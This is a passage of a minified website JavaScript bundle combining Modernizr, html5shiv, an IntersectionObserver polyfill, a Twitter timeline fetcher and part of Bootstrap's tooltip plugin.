!function(s,u,d){function l(e,t){return typeof e===t}function U(){var e,t,n,r,o,i,a,s;for(s in h)if(h.hasOwnProperty(s)){if(e=[],(t=h[s]).name&&(e.push(t.name.toLowerCase()),t.options)&&t.options.aliases&&t.options.aliases.length)for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(r=l(t.fn,"function")?t.fn():t.fn,o=0;o<e.length;o++)1===(a=(i=e[o]).split(".")).length?v[a[0]]=r:(!v[a[0]]||v[a[0]]instanceof Boolean||(v[a[0]]=new Boolean(v[a[0]])),v[a[0]][a[1]]=r),f.push((r?"":"no-")+a.join("-"))}}function q(e){var t=y.className,n=v._config.classPrefix||"",r,t;a&&(t=t.baseVal),v._config.enableJSClass&&(r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)"),t=t.replace(r,"$1"+n+"js$2")),v._config.enableClasses&&(t+=" "+n+e.join(" "+n),a?y.className.baseVal=t:y.className=t)}function p(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function A(e,t){return~(""+e).indexOf(t)}function m(e){return"function"!=typeof u.createElement?u.createElement(e):a?u.createElementNS.call(u,"http://www.w3.org/2000/svg",e):u.createElement.apply(u,arguments)}function O(){var e=u.body;return e||((e=m(a?"svg":"body")).fake=!0),e}function o(e,t,n,r){var o,o,i,a,s="modernizr",l=m("div"),c=O();if(parseInt(n,10))for(;n--;)(i=m("div")).id=r?r[n]:s+(n+1),l.appendChild(i);return(o=m("style")).type="text/css",o.id="s"+s,(c.fake?c:l).appendChild(o),c.appendChild(l),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(u.createTextNode(e)),l.id=s,c.fake&&(c.style.background="",c.style.overflow="hidden",a=y.style.overflow,y.style.overflow="hidden",y.appendChild(c)),o=t(l,e),c.fake?(c.parentNode.removeChild(c),y.style.overflow=a,y.offsetHeight):l.parentNode.removeChild(l),!!o}function R(e,t){return function(){return e.apply(t,arguments)}}function $(e,t,n){var r,o;for(o in e)if(e[o]in t)return!1===n?e[o]:(r=t[e[o]],l(r,"function")?R(r,n||t):r);return!1}function i(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function B(e,t,n){var r,r,o,i;return"getComputedStyle"in s?(r=getComputedStyle.call(s,e,t),o=s.console,null!==r?n&&(r=r.getPropertyValue(n)):o&&o[o.error?"error":"log"].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")):r=!t&&e.currentStyle&&e.currentStyle[n],r}function H(e,t){var n=e.length;if("CSS"in s&&"supports"in s.CSS){for(;n--;)if(s.CSS.supports(i(e[n]),t))return!0;return!1}if("CSSSupportsRule"in s){for(var r=[];n--;)r.push("("+i(e[n])+":"+t+")");return o("@supports ("+(r=r.join(" or "))+") { #modernizr { position: absolute; } }",function(e){return"absolute"==B(e,null,"position")})}return d}function c(e,t,n,r){function o(){a&&(delete L.style,delete L.modElem)}if(r=void 0!==r&&r,void 0!==n){var i=H(e,n);if(void 0!==i)return i}for(var a,s,l,c,u,f=["modernizr","tspan","samp"];!L.style&&f.length;)a=!0,L.modElem=m(f.shift()),L.style=L.modElem.style;for(l=e.length,s=0;s<l;s++)if(c=e[s],u=L.style[c],A(c,"-")&&(c=p(c)),L.style[c]!==d){if(r||void 0===n)return o(),"pfx"!=t||c;try{L.style[c]=n}catch(e){}if(L.style[c]!=u)return o(),"pfx"!=t||c}return o(),!1}function r(e,t,n,r,o){var i=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+Q.join(i+" ")+i).split(" ");return l(t,"string")||void 0===t?c(a,t,r,o):$(a=(e+" "+D.join(i+" ")+i).split(" "),t,n)}function e(e,t,n){return r(e,d,d,t,n)}var f=[],h=[],t={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){h.push({name:e,fn:t,options:n})},addAsyncTest:function(e){h.push({name:null,fn:e})}},v=function(){},g=(v.prototype=t,v=new v,t._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""]),y=(t._prefixes=g,u.documentElement),a="svg"===y.nodeName.toLowerCase();if(!a){var n=void 0!==s?s:this,C=u;function V(e,t){var n=e.createElement("p"),e=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",e.insertBefore(n.lastChild,e.firstChild)}function S(){var e=F.elements;return"string"==typeof e?e.split(" "):e}function J(e,t){var n=F.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),F.elements=n+" "+e,x(t)}function b(e){var t=k[e[N]];return t||(t={},j++,e[N]=j,k[j]=t),t}function E(e,t,n){var t;return t=t||C,_?t.createElement(e):!(t=(n=n||b(t)).cache[e]?n.cache[e].cloneNode():K.test(e)?(n.cache[e]=n.createElem(e)).cloneNode():n.createElem(e)).canHaveChildren||G.test(e)||t.tagUrn?t:n.frag.appendChild(t)}function I(e,t){if(e=e||C,_)return e.createDocumentFragment();for(var n=(t=t||b(e)).frag.cloneNode(),r=0,o=S(),i=o.length;r<i;r++)n.createElement(o[r]);return n}function W(t,n){n.cache||(n.cache={},n.createElem=t.createElement,n.createFrag=t.createDocumentFragment,n.frag=n.createFrag()),t.createElement=function(e){return F.shivMethods?E(e,t,n):n.createElem(e)},t.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+S().join().replace(/[\w\-:]+/g,function(e){return n.createElem(e),n.frag.createElement(e),'c("'+e+'")'})+");return n}")(F,n.frag)}function x(e){var t=b(e=e||C);return!F.shivCSS||w||t.hasCSS||(t.hasCSS=!!V(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),_||W(e,t),e}var w,_,Z="3.7.3",T=n.html5||{},G=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,K=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,N="_html5shiv",j=0,k={},z;try{var P=C.createElement("a");P.innerHTML="<xyz></xyz>",w="hidden"in P,_=1==P.childNodes.length||(C.createElement("a"),void 0===(z=C.createDocumentFragment()).cloneNode)||void 0===z.createDocumentFragment||void 0===z.createElement}catch(e){_=w=!0}var F={elements:T.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:Z,shivCSS:!1!==T.shivCSS,supportsUnknownElements:_,shivMethods:!1!==T.shivMethods,type:"default",shivDocument:x,createElement:E,createDocumentFragment:I,addElements:J};n.html5=F,x(C),"object"==typeof module&&module.exports&&(module.exports=F)}var P="Moz O ms Webkit",D=t._config.usePrefixes?P.toLowerCase().split(" "):[],Q=(t._domPrefixes=D,t._config.usePrefixes?P.split(" "):[]),X=(t._cssomPrefixes=Q,function(e){var t,n=g.length,r=s.CSSRule;if(void 0===r)return d;if(e){if((t=(e=e.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in r)return"@"+e;for(var o=0;o<n;o++){var i=g[o],a;if(i.toUpperCase()+"_"+t in r)return"@-"+i.toLowerCase()+"-"+e}}return!1}),Y=(t.atRule=X,t.testStyles=o),ee=(v.addTest("touchevents",function(){var t,e;return"ontouchstart"in s||s.DocumentTouch&&u instanceof DocumentTouch?t=!0:(e=["@media (",g.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join(""),Y(e,function(e){t=9===e.offsetTop})),t}),{elem:m("modernizr")}),L=(v._q.push(function(){delete ee.elem}),{style:ee.elem.style});v._q.unshift(function(){delete L.style}),t.testProp=function(e,t,n){return c([e],d,t,n)},t.testAllProps=r,t.prefixed=function(e,t,n){return 0===e.indexOf("@")?X(e):(-1!=e.indexOf("-")&&(e=p(e)),t?r(e,t,n):r(e,"pfx"))},t.testAllProps=e,v.addTest("cssanimations",e("animationName","a",!0)),v.addTest("backgroundcliptext",function(){return e("backgroundClip","text")}),v.addTest("csstransitions",e("transition","all",!0)),U(),q(f),delete t.addTest,delete t.addAsyncTest;for(var M=0;M<v._q.length;M++)v._q[M]();s.Modernizr=v}(window,document);
if("function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(t,e){if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var i=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(null!=o)for(var s in o)Object.prototype.hasOwnProperty.call(o,s)&&(i[s]=o[s])}return i},writable:!0,configurable:!0}),((a,l)=>{function c(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var t=this.boundingClientRect,t=t.width*t.height,e=this.intersectionRect,e=e.width*e.height;this.intersectionRatio=t?e/t:this.isIntersecting?1:0}function t(t,e){var e=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(e.root&&1!=e.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=i(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(e.rootMargin),this.thresholds=this._initThresholds(e.threshold),this.root=e.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}function d(){return a.performance&&performance.now&&performance.now()}function i(t,e){var i=null;return function(){i=i||setTimeout(function(){t(),i=null},e)}}function e(t,e,i,n){"function"==typeof t.addEventListener?t.addEventListener(e,i,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,i)}function n(t,e,i,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,i,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,i)}function h(t,e){var i=Math.max(t.top,e.top),n=Math.min(t.bottom,e.bottom),o=Math.max(t.left,e.left),t=Math.min(t.right,e.right),e=t-o,s=n-i;return 0<=e&&0<=s&&{top:i,bottom:n,left:o,right:t,width:e,height:s}}function p(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?e=e.width&&e.height?e:{top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}:{top:0,bottom:0,left:0,right:0,width:0,height:0}}function o(t,e){for(var i=e;i;){if(i==t)return!0;i=u(i)}return!1}function u(t){var t=t.parentNode;return t&&11==t.nodeType&&t.host?t.host:t}var s;"IntersectionObserver"in a&&"IntersectionObserverEntry"in a&&"intersectionRatio"in a.IntersectionObserverEntry.prototype?"isIntersecting"in a.IntersectionObserverEntry.prototype||Object.defineProperty(a.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return 0<this.intersectionRatio}}):(s=[],t.prototype.THROTTLE_TIMEOUT=100,t.prototype.POLL_INTERVAL=null,t.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},t.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},t.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},t.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},t.prototype._initThresholds=function(t){var t=t||[0];return(t=Array.isArray(t)?t:[t]).sort().filter(function(t,e,i){if("number"!=typeof t||isNaN(t)||t<0||1<t)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==i[e-1]})},t.prototype._parseRootMargin=function(t){var t=(t||"0px").split(/\s+/).map(function(t){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(t)return{value:parseFloat(t[1]),unit:t[2]};throw new Error("rootMargin must be specified in pixels or percent")});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},t.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(e(a,"resize",this._checkForIntersections,!0),e(l,"scroll",this._checkForIntersections,!0),"MutationObserver"in a&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(l,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},t.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,n(a,"resize",this._checkForIntersections,!0),n(l,"scroll",this._checkForIntersections,!0),this._domObserver)&&(this._domObserver.disconnect(),this._domObserver=null)},t.prototype._checkForIntersections=function(){var r=this._rootIsInDom(),a=r?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(t){var e=t.element,i=p(e),n=this._rootContainsTarget(e),o=t.entry,s=r&&n&&this._computeTargetAndRootIntersection(e,a),t=t.entry=new c({time:d(),target:e,boundingClientRect:i,rootBounds:a,intersectionRect:s});o?r&&n?this._hasCrossedThreshold(o,t)&&this._queuedEntries.push(t):o&&o.isIntersecting&&this._queuedEntries.push(t):this._queuedEntries.push(t)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},t.prototype._computeTargetAndRootIntersection=function(t,e){if("none"!=a.getComputedStyle(t).display){for(var i=p(t),n=u(t),o=!1;!o;){var s=null,r=1==n.nodeType?a.getComputedStyle(n):{};if("none"==r.display)return;if(n==this.root||n==l?(o=!0,s=e):n!=l.body&&n!=l.documentElement&&"visible"!=r.overflow&&(s=p(n)),s&&!(i=h(s,i)))break;n=u(n)}return i}},t.prototype._getRootRect=function(){var t,t,e,t;return t=this.root?p(this.root):(t=l.documentElement,e=l.body,{top:0,left:0,right:t.clientWidth||e.clientWidth,width:t.clientWidth||e.clientWidth,bottom:t.clientHeight||e.clientHeight,height:t.clientHeight||e.clientHeight}),this._expandRectByRootMargin(t)},t.prototype._expandRectByRootMargin=function(i){var t=this._rootMarginValues.map(function(t,e){return"px"==t.unit?t.value:t.value*(e%2?i.width:i.height)/100}),t={top:i.top-t[0],right:i.right+t[1],bottom:i.bottom+t[2],left:i.left-t[3]};return t.width=t.right-t.left,t.height=t.bottom-t.top,t},t.prototype._hasCrossedThreshold=function(t,e){var i=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(i!==n)for(var o=0;o<this.thresholds.length;o++){var s=this.thresholds[o];if(s==i||s==n||s<i!=s<n)return!0}},t.prototype._rootIsInDom=function(){return!this.root||o(l,this.root)},t.prototype._rootContainsTarget=function(t){return o(this.root||l,t)},t.prototype._registerInstance=function(){s.indexOf(this)<0&&s.push(this)},t.prototype._unregisterInstance=function(){var t=s.indexOf(this);-1!=t&&s.splice(t,1)},a.IntersectionObserver=t,a.IntersectionObserverEntry=c)})(window,document),((t,e)=>{"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():e()})(this,function(){var s="",v=20,y=!0,b=[],w=!1,_=!0,x=!0,T=null,k=!0,S=!0,r=null,C=!0,I=!1,j=!1,E=!0,i="en",A=!0,$=!1,n=null,t=!1;function M(t){if(null===r){for(var e=t.length,i=0,n=document.getElementById(s),o="<ul>";i<e;)o+="<li>"+t[i]+"</li>",i++;n.innerHTML=o+="</ul>"}else r(t)}function D(t){return t.replace(/<b[^>]*>(.*?)<\/b>/gi,function(t,e){return e}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,"")}function P(t){for(var e=t.getElementsByTagName("a"),i=e.length-1;0<=i;i--)e[i].setAttribute("target","_blank"),e[i].setAttribute("rel","noopener")}function O(t,e){for(var i=[],n=new RegExp("(^| )"+e+"( |$)"),o=t.getElementsByTagName("*"),s=0,r=o.length;s<r;s++)n.test(o[s].className)&&i.push(o[s]);return i}function z(t){var t;if(void 0!==t&&0<=t.innerHTML.indexOf("data-image"))return t=t.innerHTML.match(/data-image=\"([A-z0-9]+:\/\/[A-z0-9]+\.[A-z0-9]+\.[A-z0-9]+\/[A-z0-9]+\/[A-z0-9\-]+)/i)[1],decodeURIComponent(t)+".jpg"}var F={fetch:function(t){var e;void 0===t.maxTweets&&(t.maxTweets=20),void 0===t.enableLinks&&(t.enableLinks=!0),void 0===t.showUser&&(t.showUser=!0),void 0===t.showTime&&(t.showTime=!0),void 0===t.dateFunction&&(t.dateFunction="default"),void 0===t.showRetweet&&(t.showRetweet=!0),void 0===t.customCallback&&(t.customCallback=null),void 0===t.showInteraction&&(t.showInteraction=!0),void 0===t.showImages&&(t.showImages=!1),void 0===t.useEmoji&&(t.useEmoji=!1),void 0===t.linksInNewWindow&&(t.linksInNewWindow=!0),void 0===t.showPermalinks&&(t.showPermalinks=!0),void 0===t.dataOnly&&(t.dataOnly=!1),w?b.push(t):(w=!0,s=t.domId,v=t.maxTweets,y=t.enableLinks,x=t.showUser,_=t.showTime,S=t.showRetweet,T=t.dateFunction,r=t.customCallback,C=t.showInteraction,I=t.showImages,j=t.useEmoji,E=t.linksInNewWindow,A=t.showPermalinks,$=t.dataOnly,e=document.getElementsByTagName("head")[0],null!==n&&e.removeChild(n),(n=document.createElement("script")).type="text/javascript",void 0!==t.list?n.src="https://syndication.twitter.com/timeline/list?callback=__twttrf.callback&dnt=false&list_slug="+t.list.listSlug+"&screen_name="+t.list.screenName+"&suppress_response_codes=true&lang="+(t.lang||i)+"&rnd="+Math.random():void 0!==t.profile?n.src="https://syndication.twitter.com/timeline/profile?callback=__twttrf.callback&dnt=false&screen_name="+t.profile.screenName+"&suppress_response_codes=true&lang="+(t.lang||i)+"&rnd="+Math.random():void 0!==t.likes?n.src="https://syndication.twitter.com/timeline/likes?callback=__twttrf.callback&dnt=false&screen_name="+t.likes.screenName+"&suppress_response_codes=true&lang="+(t.lang||i)+"&rnd="+Math.random():n.src="https://cdn.syndication.twimg.com/widgets/timelines/"+t.id+"?&lang="+(t.lang||i)+"&callback=__twttrf.callback&suppress_response_codes=true&rnd="+Math.random(),e.appendChild(n))},callback:function(t){if(void 0!==t&&void 0!==t.body){j||(t.body=t.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,"")),I||(t.body=t.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,"")),x||(t.body=t.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,""));var e=document.createElement("div"),i=(e.innerHTML=t.body,[]),n=[],o=[],s=[],r=[],a=[],l=[],c=0;if(k=void 0===e.getElementsByClassName?!1:k)for(var d=e.getElementsByClassName("timeline-Tweet");c<d.length;)0<d[c].getElementsByClassName("timeline-Tweet-retweetCredit").length?r.push(!0):r.push(!1),r[c]&&!S||(i.push(d[c].getElementsByClassName("timeline-Tweet-text")[0]),a.push(d[c].getAttribute("data-tweet-id")),x&&n.push(g(d[c].getElementsByClassName("timeline-Tweet-author")[0])),o.push(d[c].getElementsByClassName("dt-updated")[0]),l.push(d[c].getElementsByClassName("timeline-Tweet-timestamp")[0]),void 0!==d[c].getElementsByClassName("timeline-Tweet-media")[0]?s.push(d[c].getElementsByClassName("timeline-Tweet-media")[0]):s.push(void 0)),c++;else for(var d=O(e,"timeline-Tweet");c<d.length;)0<O(d[c],"timeline-Tweet-retweetCredit").length?r.push(!0):r.push(!1),r[c]&&!S||(i.push(O(d[c],"timeline-Tweet-text")[0]),a.push(d[c].getAttribute("data-tweet-id")),x&&n.push(g(O(d[c],"timeline-Tweet-author")[0])),o.push(O(d[c],"dt-updated")[0]),l.push(O(d[c],"timeline-Tweet-timestamp")[0]),void 0!==O(d[c],"timeline-Tweet-media")[0]?s.push(O(d[c],"timeline-Tweet-media")[0]):s.push(void 0)),c++;v<i.length&&(i.splice(v,i.length-v),n.splice(v,n.length-v),o.splice(v,o.length-v),r.splice(v,r.length-v),s.splice(v,s.length-v),l.splice(v,l.length-v));var h=[],c=i.length,p=0;if($)for(;p<c;)h.push({tweet:i[p].innerHTML,author:n[p]?n[p].innerHTML:"Unknown Author",author_data:{profile_url:n[p]?n[p].querySelector('[data-scribe="element:user_link"]').href:null,profile_image:n[p]?"https://twitter.com/"+n[p].querySelector('[data-scribe="element:screen_name"]').title.split("@")[1]+"/profile_image?size=bigger":null,profile_image_2x:n[p]?"https://twitter.com/"+n[p].querySelector('[data-scribe="element:screen_name"]').title.split("@")[1]+"/profile_image?size=original":null,screen_name:n[p]?n[p].querySelector('[data-scribe="element:screen_name"]').title:null,name:n[p]?n[p].querySelector('[data-scribe="element:name"]').title:null},time:o[p].textContent,timestamp:o[p].getAttribute("datetime").replace("+0000","Z").replace(/([\+\-])(\d\d)(\d\d)/,"$1$2:$3"),image:z(s[p]),rt:r[p],tid:a[p],permalinkURL:void 0===l[p]?"":l[p].href}),p++;else for(;p<c;){var u,f,f,u,m,m=("string"!=typeof T&&(u=o[p].getAttribute("datetime"),f=new Date(o[p].getAttribute("datetime").replace(/-/g,"/").replace("T"," ").split("+")[0]),f=T(f,u),o[p].setAttribute("aria-label",f),!i[p].textContent||k?o[p].textContent=f:(u=document.createElement("p"),m=document.createTextNode(f),u.appendChild(m),u.setAttribute("aria-label",f),o[p]=u)),"");y?(E&&(P(i[p]),x)&&P(n[p]),x&&(m+='<div class="user">'+D(n[p].innerHTML)+"</div>"),m+='<p class="tweet">'+D(i[p].innerHTML)+"</p>",_&&(m+=A?'<p class="timePosted"><a href="'+l[p]+'">'+o[p].getAttribute("aria-label")+"</a></p>":'<p class="timePosted">'+o[p].getAttribute("aria-label")+"</p>")):(i[p].textContent,x&&(m+='<p class="user">'+n[p].textContent+"</p>"),m+='<p class="tweet">'+i[p].textContent+"</p>",_&&(m+='<p class="timePosted">'+o[p].textContent+"</p>")),C&&(m+='<p class="interact"><a href="https://twitter.com/intent/tweet?in_reply_to='+a[p]+'" class="twitter_reply_icon"'+(E?' target="_blank" rel="noopener">':">")+'Reply</a><a href="https://twitter.com/intent/retweet?tweet_id='+a[p]+'" class="twitter_retweet_icon"'+(E?' target="_blank" rel="noopener">':">")+'Retweet</a><a href="https://twitter.com/intent/favorite?tweet_id='+a[p]+'" class="twitter_fav_icon"'+(E?' target="_blank" rel="noopener">':">")+"Favorite</a></p>"),I&&void 0!==s[p]&&void 0!==z(s[p])&&(m+='<div class="media"><img src="'+z(s[p])+'" alt="Image from tweet" /></div>'),(I||!I&&i[p].textContent.length)&&h.push(m),p++}M(h)}function g(t){var e=t.getElementsByTagName("img")[0],e,i;return e?e.src=e.getAttribute("data-src-2x"):(e=t.getElementsByTagName("a")[0].getAttribute("href").split("twitter.com/")[1],(i=document.createElement("img")).setAttribute("src","https://twitter.com/"+e+"/profile_image?size=bigger"),t.prepend(i)),t}w=!1,0<b.length&&(F.fetch(b[0]),b.splice(0,1))}};return window.__twttrf=F,window.twitterFetcher=F}),(t=>{t.forEach(function(t){t.hasOwnProperty("prepend")||Object.defineProperty(t,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function t(){var e=Array.prototype.slice.call(arguments),i=document.createDocumentFragment();e.forEach(function(t){var e=t instanceof Node;i.appendChild(e?t:document.createTextNode(String(t)))}),this.insertBefore(i,this.firstChild)}})})})([Element.prototype,Document.prototype,DocumentFragment.prototype]),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");(t=>{var t;if((t=t.fn.jquery.split(" ")[0].split("."))[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||3<t[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")})(jQuery),(l=>{function t(n){return this.each(function(){var t=l(this),e=t.data("bs.tooltip"),i="object"==typeof n&&n;!e&&/destroy|hide/.test(n)||(e||t.data("bs.tooltip",e=new c(this,i)),"string"==typeof n&&e[n]())})}var c=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)},e=(c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=l(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&l(l.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),o=n.length;o--;){var s=n[o],r,a;"click"==s?this.$element.on("click."+this.type,this.options.selector,l.proxy(this.toggle,this)):"manual"!=s&&(a="hover"==s?"mouseleave":"focusout",this.$element.on(("hover"==s?"mouseenter":"focusin")+"."+this.type,this.options.selector,l.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,l.proxy(this.leave,this)))}this.options.selector?this._options=l.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(t){return(t=l.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},c.prototype.getDelegateOptions=function(){var i={},n=this.getDefaults();return this._options&&l.each(this._options,function(t,e){n[t]!=e&&(i[t]=e)}),i},c.prototype.enter=function(t){var e=t instanceof this.constructor?t:l(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t instanceof l.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState?void(e.hoverState="in"):(clearTimeout(e.timeout),e.hoverState="in",e.options.delay&&e.options.delay.show?void(e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)):e.show())},c.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},c.prototype.leave=function(t){var e=t instanceof this.constructor?t:l(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t instanceof l.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),e.isInStateTrue()?void 0:(clearTimeout(e.timeout),e.hoverState="out",e.options.delay&&e.options.delay.hide?void(e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)):e.hide())},c.prototype.show=function(){var t=l.Event("show.bs."+this.type),e,i,t,e,e,n,o,n,s,r,o,a,e,a,o;this.hasContent()&&this.enabled&&(this.$element.trigger(t),e=l.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),!t.isDefaultPrevented())&&e&&(t=(i=this).tip(),e=this.getUID(this.type),this.setContent(),t.attr("id",e),this.$element.attr("aria-describedby",e),this.options.animation&&t.addClass("fade"),e="function"==typeof this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,(o=(n=/\s?auto?\s?/i).test(e))&&(e=e.replace(n,"")||"top"),t.detach().css({top:0,left:0,display:"block"}).addClass(e).data("bs."+this.type,this),this.options.container?t.appendTo(this.options.container):t.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type),n=this.getPosition(),s=t[0].offsetWidth,r=t[0].offsetHeight,o&&(o=e,a=this.getPosition(this.$viewport),e="bottom"==e&&n.bottom+r>a.bottom?"top":"top"==e&&n.top-r<a.top?"bottom":"right"==e&&n.right+s>a.width?"left":"left"==e&&n.left-s<a.left?"right":e,t.removeClass(o).addClass(e)),a=this.getCalculatedOffset(e,n,s,r),this.applyPlacement(a,e),o=function(){var t=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==t&&i.leave(i)},l.support.transition&&this.$tip.hasClass("fade")?t.one("bsTransitionEnd",o).emulateTransitionEnd(c.TRANSITION_DURATION):o())},c.prototype.applyPlacement=function(t,e){var i=this.tip(),n=i[0].offsetWidth,o=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),r=parseInt(i.css("margin-left"),10),s=(isNaN(s)&&(s=0),isNaN(r)&&(r=0),t.top+=s,t.left+=r,l.offset.setOffset(i[0],l.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in"),i[0].offsetWidth),r=i[0].offsetHeight,a=("top"==e&&r!=o&&(t.top=t.top+o-r),this.getViewportAdjustedDelta(e,t,s,r)),e=(a.left?t.left+=a.left:t.top+=a.top,/top|bottom/.test(e)),n=e?2*a.left-n+s:2*a.top-o+r,s=e?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(n,i[0][s],e)},c.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},c.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},c.prototype.hide=function(t){function e(){"in"!=i.hoverState&&n.detach(),i.$element&&i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),t&&t()}var 